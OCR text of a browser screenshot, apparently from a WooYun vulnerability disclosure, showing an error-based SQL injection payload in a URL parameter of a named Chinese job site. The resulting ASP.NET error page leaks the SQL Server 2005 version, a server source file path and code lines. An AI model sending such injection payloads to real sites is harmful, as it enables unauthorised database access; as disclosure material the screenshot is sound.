 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.hellojob.com.cn/companydh/parttime.aspx?key='%20and%20@@version=0%20or%20'%'='%
李克强访问巴西
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 24: void BindResumes()
行 25: {
行 26: int RecordCount = 0;
行 27: int PageCount = 0;
行 28: int? CurrentPage = MyITJob.BLL.CommonFunction.WebPage.UrlParam.GetCanNullParam_Int("page", Request, Server);
源文件: D:\人才网源码\V8.3新版\MyITJob\CompanyDH\UC\Resumes_Simple_list.ascx.cs 行: 26
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
www.wooyun.org